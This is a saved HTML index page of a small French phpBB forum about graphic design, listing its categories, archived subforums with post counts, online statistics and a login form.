

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/index.php?c=11&sid=0abb97fbe57718310533d626d5f59d7d
body_size: 17198
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" title="Rechercher" />
<link rel="help" href="./faq.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" title="Liste des Membres" />

<title>leparachute design > :: Index</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />

<table width="100%" cellspacing="0" cellpadding="2" border="0" align="center">
  <tr>
	<td align="left" valign="bottom"><span class="gensmall">
	La date/heure actuelle est Dim Jan 18, 2026 3:32 pm<br /></span><span class="nav"><a href="index.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="nav">leparachute design > Index du Forum</a></span></td>
	<td align="right" valign="bottom" class="gensmall">
		<a href="search.php?search_id=unanswered&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="gensmall">Voir les messages sans réponses</a></td>
  </tr>
</table>

<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=1&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="cattitle">Annonces et règles</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=10&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="cattitle">Présentations</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=7&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="cattitle">Actualité</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=2&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="cattitle">Exposition // Téléchargements</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=4&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="cattitle">Partage d'avis // de connaissances</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=6&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="cattitle">Divers</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catLeft" colspan="5" height="28"><span class="cattitle"><a href="index.php?c=11&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="cattitle">Archives</a></span></td>
  </tr>
</table>
<table width="100%" cellpadding="2" cellspacing="1" border="0">
  <tr>
	<th colspan="2" class="thCornerL" height="25" nowrap="nowrap">&nbsp;Forum&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	<th width="65" class="thTop" nowrap="nowrap">&nbsp;Messages&nbsp;</th>
	<th width="160" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
  </tr>
</table>
<br>
<table width="100%" cellpadding="2" cellspacing="1" border="0" class="forumline">
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_locked_big.gif" alt="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." title="Ce forum est verrouillé, vous ne pouvez pas poster, ni répondre, ni éditer les sujets." /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=6&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="forumlink">Demandes graphiques</a><br />
	  </span> <span class="genmed">Un avatar, une bannière... toutes les demandes se font ici.<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">65</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">540</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Nov 02, 2006 11:18 am<br /><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52">leparachute</a> <a href="viewtopic.php?p=1372&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52#1372"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=16&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="forumlink">lpch_cg - Concours graphiques</a><br />
	  </span> <span class="genmed">Retouche, affiche, logo...<br />
	  </span><span class="gensmall">Modérateur <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52">leparachute</a></span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">10</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">816</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 2:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52">yasmynn</a> <a href="viewtopic.php?p=46584&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52#46584"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
  <tr>
	<td width="42" class="row1" align="center" valign="middle" height="50"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	<td class="row1" height="50"><span class="forumlink"> <a href="viewforum.php?f=19&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="forumlink">Jeux graphiques</a><br />
	  </span> <span class="genmed">Aucun vote, aucun délai, juste le plaisir de partager une passion.<br />
	  </span><span class="gensmall">&nbsp; &nbsp;</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">8</span></td>
	<td width="65" class="row2" align="center" valign="middle" height="50"><span class="gensmall">1321</span></td>
	<td width="160" class="row2" align="center" valign="middle" height="50" nowrap="nowrap"> <span class="gensmall">Jeu Jan 01, 2026 2:51 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52">yasmynn</a> <a href="viewtopic.php?p=46606&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52#46606"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" border="0" alt="Voir le dernier message" title="Voir le dernier message" /></a></span></td>
  </tr>
</table>

<br>

<table width="100%" cellspacing="0" border="0" align="center" cellpadding="2">
  <tr>
 	<td align="left">
 	</td>
	<td align="right"><span class="gensmall">Toutes les heures sont au format GMT + 1 Heure</span></td>
  </tr>
</table>

<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<td class="catHead" colspan="2" height="28"><span class="cattitle"><a href="viewonline.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52" class="cattitle">Qui est en ligne ?</a></span></td>
  </tr>
  <tr>
	<td class="row1" align="center" valign="middle" rowspan="2"><img src="templates/lpch_lpchdesign/images/whosonline.gif" alt="Qui est en ligne ?" /></td>
	<td class="row1" align="left" width="100%"><span class="gensmall">Nos membres ont posté un total de <b>46616</b> messages<br />Nous avons <b>151</b> membres enregistrés<br />L'utilisateur enregistré le plus récent est <b><a href="profile.php?mode=viewprofile&amp;u=374&amp;sid=ce1b4dab32f4aeb36c0c0f7044816a52">rashelahmed</a></b></span>
	</td>
  </tr>
  <tr>
	<td class="row1" align="left"><span class="gensmall">Il y a en tout <b>2</b> utilisateurs en ligne :: 0 Enregistré, 0 Invisible et 2 Invités &nbsp; [ <span style="color:#FFA34F">Administrateur</span> ] &nbsp; [ <span style="color:#006600">Modérateur</span> ]<br />Le record du nombre d'utilisateurs en ligne est de <b>1797</b> le Mer Mar 13, 2024 4:59 pm<br />Utilisateurs enregistrés: Aucun</span></td>
  </tr>
</table>

<table width="100%" cellpadding="1" cellspacing="1" border="0">
<tr>
	<td align="left" valign="top"><span class="gensmall">Ces données sont basées sur les utilisateurs actifs des cinq dernières minutes</span></td>
</tr>
</table>

<form method="post" action="login.php?sid=ce1b4dab32f4aeb36c0c0f7044816a52">
  <table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
	<tr>
	  <td class="catHead" height="28"><a name="login"></a><span class="cattitle">Connexion</span></td>
	</tr>
	<tr>
	  <td class="row1" align="center" valign="middle" height="28"><span class="gensmall">Nom d'utilisateur:
		<input class="post" type="text" name="username" size="10" />
		&nbsp;&nbsp;&nbsp;Mot de passe:
		<input class="post" type="password" name="password" size="10" maxlength="32" />
		&nbsp;&nbsp; &nbsp;&nbsp;Se connecter automatiquement à chaque visite
		<input class="text" type="checkbox" name="autologin" />
		&nbsp;&nbsp;&nbsp;
		<input type="submit" class="mainoption" name="login" value="Connexion" />
		</span> </td>
	</tr>
  </table>
</form>

<br clear="all" />

<table cellspacing="3" border="0" align="center" cellpadding="0">
  <tr>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_new_big.gif" alt="Nouveaux messages"/></td>
	<td><span class="gensmall">Nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_big.gif" alt="Pas de nouveaux messages" /></td>
	<td><span class="gensmall">Pas de nouveaux messages</span></td>
	<td>&nbsp;&nbsp;</td>
	<td width="20" align="center"><img src="templates/lpch_lpchdesign/images/folder_locked_big.gif" alt="Forum Verrouillé" /></td>
	<td><span class="gensmall">Forum Verrouillé</span></td>
  </tr>
</table>


<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
</span></div>
		</td>
	</tr>
</table>

<table border="0" width="100%">
<tr>
<td align="center" width="80%">
<div align="center" style="margin-left: 320px;"><span class="copyright">
<br><br><br>
<a href="http://lookiad.fr" target="_blank"><img src="http://leparachutedesign.free.fr/images/logo_lookiad_h68.jpg" border="0" /></a>
<br /><br />
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> &copy; 2001, 2005 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a>
<br>
<a>lpch_lpchdesign par </a><a href="mailto:leparachute@free.fr" target="_blank" class="copyright">Leparachute</a><br>
</span></div>
</td>
<td align="right">
<img src="templates/lpch_lpchdesign/images/bottom_lpchdesign.jpg" border="0" />
</td>
</tr>
</table>


</body>
</html>

